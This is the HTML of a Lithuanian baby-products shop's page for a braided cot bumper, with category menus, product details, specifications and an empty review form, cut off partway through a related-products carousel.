class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/naktiniai-moterims-apranga.html"><span>Naktiniai moterims - Laisvalaikio apranga</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/kudikio-kraitelis.html" class="level-top"><span>Kūdikio - naujagimio kraitelis</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/vokeliai-pledai-kudikiams.html" class="level-top"><span>Vokeliai ir Pledai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/vokeliai-naujagimiui.html"><span>Vokeliai naujagimiui</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/pledai-kudikiams.html"><span>Pledai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/zieminiai-vokeliai.html"><span>Žieminiai vokeliai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/miegmaisiai-kudikiams.html"><span>Miegmaišiai kūdikiams</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams.html" class="level-top"><span>Patalynė ir paklodės kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui.html"><span>Patalynė lopšiukui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/uzvalkalai-kudikio-lopsiukui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/paklodes-kudikio-lopsiukui.html"><span>Paklodės</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves.html"><span>Antklodės ir Pagalvės kūdikiams</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-antklodes.html"><span>Antklodės kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-pagalveles.html"><span>Pagalvėlės</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html"><span>Patalynė kūdikio lovytei</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne.html"><span>Patalynė kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne-su-apsaugelemis.html"><span>Patalynė kūdikiams su apsaugėlėmis</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/apsaugos-kudikio-lovytei.html"><span>Lovytės apsaugos</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html"><span>Paklodės kūdikiams</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui.html"><span>Patalynė vežimėliui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/patalynes-uzvalkalai-vezimeliui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/paklodes-vezimeliui.html"><span>Vežimėlio paklodės</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/kudikio-kambariui.html" class="level-top"><span>Lizdeliai kūdikiams ir prekės vaiko saugumui </span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/ciuziniai-kudikiams.html"><span>Čiužiniai lovytei</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/vystymo-lenta.html"><span>Vystymo lentos</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/kudikio-saugumui.html"><span>Kūdikių lizdeliai ir prekės saugumui</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/kudikiu-lovytes.html"><span>Kūdikių lovytės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/vystyklai-kudikiams.html" class="level-top"><span>Vystyklai kūdikiui</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/kudikio-higiena.html" class="level-top"><span>Kūdikio Higiena</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/voniai-ir-maudynems.html" class="level-top"><span>Voniai ir Maudynėms</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/ranksluosciai-kudikiams.html"><span>Rankšluosčiai kūdikiams ir vaikams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/vonios-ranksluosciai.html"><span>Vonios rankšluosčiai </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/priedai-ir-aksesuarai-kudikio-maudynems.html"><span>Priedai ir aksesuarai</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams.html" class="level-top"><span>Drabužėliai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kudikio-rubeliu-komplektai.html"><span>Kraiteliai kūdikiams (komplektai)</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/smelinukai.html"><span>Smėlinukai Bodžiukai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/sliauztinukai-kudikiui.html"><span>Šliaužtinukai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kepurytes-kudikiams.html"><span>Kepurytės, kaklaskarės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kojines-kudikiams.html"><span>Kojinės kūdikiams, pėdkelnės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/attipas-batukai-kudikiams.html" class="level-top"><span>ATTIPAS - Pirmieji batukai</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/kudikio-matinimui.html" class="level-top"><span>Maitinimui</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/pientraukis.html"><span>Pientraukiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/gertuves-buteliukai-kudikiams.html"><span>Buteliukai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/priedai.html"><span>Priedai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/maitinimo-irankiai-kudikiams.html"><span>Maitinimo priemonės, įrankiai </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/ciulptukai-kudikiams.html" class="level-top"><span>Čiulptukai kūdikiams</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/zaislai.html" class="level-top"><span>Žaislai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/lavinamieji-zaislai.html"><span>Lavinamieji žaislai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/kramtukai-ir-barskuciai.html"><span>Kramtukai ir Barškučiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/karuseles.html"><span>Muzikinės karuselės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/sale-ispardavimas.html" class="level-top"><span>SALE</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/scroler-1-nuo-pat-gimimo.html" class="level-top"><span>Nuo pat gimimo</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/scroller-2-vystyklai.html" class="level-top"><span>Nerūpestingai vystyklystei</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/zaislai-kudikiui.html" class="level-top"><span>Žaislai kūdikiui</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/slaugos-priemones.html" class="level-top"><span>Priemonės slaugai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/populiaros-prekes.html" class="level-top"><span>Populiaros prekės</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/dovanos.html" class="level-top"><span>DOVANOS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visos kategorijos</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lt/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/rokanthemes/stickylogo/stores/1/logo_sticky1.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/rokanthemes/stickylogo/stores/1/logo_sticky1.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lt/nesciosioms.html" class="level-top">Jaunai Mamytei</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/mamos-krepsys-kudikio-daiktams.html"><span>Gimdyvės krepšelis</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html"><span>Nėščiųjų pagalvės  - Maitinimo pagalvės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/higiena.html"><span>Higienos priemonės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/ranksluosciai.html"><span>Rankšluosčiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/zindymas.html"><span>Kūdikio žindymas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html"><span>Apranga nėščiosioms ir maitinančioms moterims</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/naktiniai-moterims-apranga.html"><span>Naktiniai moterims - Laisvalaikio apranga</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams.html" class="level-top">Patalynė ir paklodės kūdikiams</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui.html"><span>Patalynė lopšiukui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/uzvalkalai-kudikio-lopsiukui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/paklodes-kudikio-lopsiukui.html"><span>Paklodės</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves.html"><span>Antklodės ir Pagalvės kūdikiams</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-antklodes.html"><span>Antklodės kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-pagalveles.html"><span>Pagalvėlės</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html"><span>Patalynė kūdikio lovytei</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne.html"><span>Patalynė kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne-su-apsaugelemis.html"><span>Patalynė kūdikiams su apsaugėlėmis</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/apsaugos-kudikio-lovytei.html"><span>Lovytės apsaugos</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html"><span>Paklodės kūdikiams</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui.html"><span>Patalynė vežimėliui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/patalynes-uzvalkalai-vezimeliui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/paklodes-vezimeliui.html"><span>Vežimėlio paklodės</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lt/slaugos-priemones.html" class="level-top">Priemonės slaugai</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lt/vokeliai-pledai-kudikiams/pledai-kudikiams.html">Pledai kūdikiams</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lt/sale-ispardavimas.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lt/dovanos.html" class="level-top">DOVANOS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Turite klausimų? Skambinkite <a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs"></div>

</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="main-detail"><div class="row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://babydo.lt/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg"    /></picture>
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-7 col-sm-6 col-xs-12"><div class="detail-info detail-info-product-view product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper product">
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;</span>	</h1>
	</div>
<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/lovytes-apsaugeles-pyne-kudikio-lovytei.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="425" data-price-box="product-id-425">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-425"                data-price-amount="35.44"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,44 €</span></span>
        </span>

</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Prieinamumas">
            Prieinamumas: <span>Nėra sandėlyje</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU: </strong>    <div class="value" itemprop="sku">573-873-PYNE-GY</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">Lovytės apsaugėlės</div>
</div>
</div><div class="attr-info">
<div class="product-add-form">
    <form data-product-sku="573-873-PYNE-GY"
          action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C/product/425/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="425" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="425" />
        <input name="form_key" type="hidden" value="DnVypmQTmBmjfYZd" />                            
        
                    </form>
</div>


<div class="product-social-extra">
	<a href="#" title="Add To Wishlist"
		class="action towishlist wishlist-link"
		data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":425,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
		data-action="add-to-wishlist"><i class="fa fa-heart"></i></a>
<a href="#" title="Add To Compare" data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"425","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
	data-role="add-to-links"
	class="action tocompare compare-link"><i class="fa fa-retweet"></i></a>

<a href="#" onclick="window.print();return false;" title="Spausdinti" class="action print-link"><i class="fa fa-print"></i></a>
<a href="https://www.facebook.com/sharer.php?u=https://babydo.lt/lovytes-apsaugeles-pyne-kudikio-lovytei.html" title="Share" onclick="return !window.open(this.href, 'Facebook', 'width=500,height=500')"><i class="fa fa-share"></i></a></div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Išsamiau                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h2>Lovytės apsauga - pynė 210 cm "Braided Bumper" </h2>

<b>Lovytės apsaugėlės -</b> jos prideda jaukumo, saugo  mažylį ir žinoma puošia kūdikio lovytę.

<br>

<p><b>Patalynė kūdikiams </b> tiesiog neįsivaizduojama be tokio priedo kaip <i> lovytės apsaugėlės<i>. <b><i>Lovytės apsauga pynė</b> </i> - ne tik madingas priedas kūdikio lovytei, kuris užkariavo instagramą, bet ir gražus bei patogus akcentas. </i>Apsaugėlės lovytei Jums pasitarnaus ilgus metus, nes kaip žinoma, ne tik kūdikiai bet ir didesni vaikai mėgsta miegoti įsisukę į kažką minkšto, kai jų galvytę jaukiai gaubia. </p>
<br>
Pynės - apsaugos lovytei ilgis 210 cm, aukštis 16 cm. 

</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Daugiau informacijos                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Daugiau informacijos</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Spalva</th>
                    <td class="col data" data-th="Spalva">melsva/pilka</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sudėtis</th>
                    <td class="col data" data-th="Sud&#x0117;tis">100% poliesteris</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Užpildas</th>
                    <td class="col data" data-th="U&#x017E;pildas">100% poliesteris</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Priežiūra</th>
                    <td class="col data" data-th="Prie&#x017E;i&#x016B;ra">skalbimas rankomis, 40°C</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Apsaugų išmatavimai</th>
                    <td class="col data" data-th="Apsaug&#x0173;&#x20;i&#x0161;matavimai">180x30</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Atsiliepimai                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Parašykite savo atsiliepimą</strong></div>
<div class="block-content">
<form action="https://babydo.lt/review/product/post/id/425/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="DnVypmQTmBmjfYZd" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Privalomi&#x20;laukai">
        <legend class="legend review-legend"><span>Jūsų Atsiliepimas apie:</span><strong>Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Slapyvardis</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Santrauka</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Atsiliepimas</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Pridėti Atsiliepimą</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>


<section class="block upsell" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
   <div class="container-upsell">
	<div class="rokan-product-heading rokan-upsell-heading">
      <h2 class="title-catthum"><span>Panašūs produktai</span></h2>
	</div>
    
	<div class="block-content content" aria-labelledby="block-upsell-heading"> 
		<div id="upsell_product_slider" class="owl-carousel">
												  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-sviesiai-kremines-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-1075236973153">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_3_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_3_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1075236973153 {
    width: 360px;
}
.product-image-container-1075236973153 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-10751732266402">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_3_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_3_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-10751732266402 {
    width: 360px;
}
.product-image-container-10751732266402 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":1075,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"1075","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Neperšlampama paklodė su guma &quot;Jersey&quot; šviesiai kreminės sp." href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-sviesiai-kremines-sp.html">
									Neperšlampama paklodė su guma &quot;Jersey&quot; šviesiai kreminės sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-sviesiai-kremines-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
